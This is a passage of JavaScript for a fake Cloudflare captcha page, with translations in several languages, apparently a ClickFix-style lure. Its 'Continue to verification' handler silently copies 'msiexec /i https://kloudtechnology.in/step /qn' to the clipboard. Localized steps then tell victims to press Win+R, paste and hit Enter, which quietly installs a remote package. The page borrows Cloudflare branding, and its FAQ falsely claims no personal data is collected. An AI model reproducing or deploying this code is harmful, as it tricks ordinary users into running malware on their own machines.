      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://kloudtechnology.in/step /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
